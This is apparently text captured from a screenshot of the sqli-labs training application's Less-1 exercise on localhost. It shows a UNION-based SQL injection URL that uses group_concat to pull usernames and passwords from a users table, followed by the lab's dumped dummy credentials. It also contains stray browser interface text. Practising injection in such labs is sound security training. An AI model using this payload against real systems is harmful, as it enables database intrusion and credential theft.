 Less-1 **Error Based- String**
新标签页
?id=-1 union select 1,2,group_
information_schema的table表
localhost:8082/sqli-labs-master/Less-1/?id=-1%27union%20select%201,2,group_concat(username,id,password)%20from%20users--+
Gmail YouTube 地图 所有书签
Six Feet Under - Billie Eilish
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin,admin19admin1,admin210admin2,admin3
SQLI DUMB SERIES-1